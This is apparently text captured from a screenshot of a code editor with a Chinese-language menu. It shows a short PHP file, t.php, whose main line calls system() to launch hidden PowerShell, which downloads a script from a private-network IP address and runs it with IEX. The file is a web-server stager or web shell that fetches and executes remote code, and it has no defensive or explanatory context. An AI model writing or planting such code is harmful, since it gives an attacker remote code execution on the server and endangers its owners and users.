 文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
t.php ① ② ③ ④
1 <?php
2 //$c=$_POST['shadow'];
3 system('powershell.exe -sta -W normal -c IEX((New-Object System.Net.WebClient).DownloadString('http://192.168.164.147/powershell.ps1'))');
4
5
6
7
8
9